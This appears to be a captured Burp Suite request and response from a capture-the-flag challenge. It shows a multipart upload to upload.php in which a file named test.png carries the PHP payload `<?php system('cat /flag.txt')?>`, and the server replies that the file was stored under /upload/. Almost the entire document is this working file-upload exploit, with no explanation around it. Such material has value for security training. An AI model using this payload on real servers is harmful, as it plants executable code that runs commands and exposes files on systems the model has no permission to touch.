 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.56:31804
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------376023327334494700002611404904
8 Content-Length: 251
9 Origin: http://103.97.125.56:31804
10 Connection: close
11 Referer: http://103.97.125.56:31804/
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
eyJ1c2VybmFtZSI6ImNvb2tpZWhhbmhvYW5cXG4ifQ.ZyrmxA.GVbBNBqOui6Xgsr04nDpaN5HKlA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------376023327334494700002611404904
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?php system('cat /flag.txt')?>
20
21 -----------------------------376023327334494700002611404904--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Nov 2024 04:32:12 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 58
6 Connection: close
7 Content-Type: text/html
8
9 Stored in: <a href='/upload/test.png'>
/upload/test.png
</a>
Search...
0 matches